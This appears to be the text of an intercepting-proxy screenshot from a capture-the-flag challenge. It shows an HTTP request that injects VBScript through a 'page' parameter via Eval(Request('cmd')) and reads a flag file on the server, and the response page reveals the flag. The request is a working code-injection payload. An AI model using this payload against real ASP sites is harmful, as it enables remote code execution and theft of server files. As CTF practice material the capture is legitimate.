 Request
Raw Params Headers Hex
GET
/Default.asp?page=%26Eval(Request("cmd"))&cmd=CreateObject("scripting.Fil
eSystemObject").OpenTextFile("C:\this_file_contains_the_flag_guys.txt").R
eadAll HTTP/1.1
Host: vbaby.insomni.hack
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 2
Response
Raw Headers Hex HTML Render
}
.menu-item a {
text-decoration:none;
color:#333;
}
.content {
display:block;
min-height:350px;
min-width:250px;
background-color:#ccc;
border:5px solid white;
}
.content p {
margin:30px;
}
</style>
</head>
<body>
<div class="menu">
<div class="menu-item"><a href="/Default.asp?page=Index">Home</a></div>
<div class="menu-item"><a href="/Default.asp?page=Whoami">Whoami</a></div>
<div class="menu-item"><a href="/Default.asp?page=TBD">TBD</a></div>
<div class="menu-item"><a href="/Default.asp?page=TBD">TBD</a></div>
<div class="menu-item"><a href="/Default.asp?page=TBD">TBD</a></div>
</div>
<div class="content">
INS{VBEval-1s-not-fun-:(}
</div>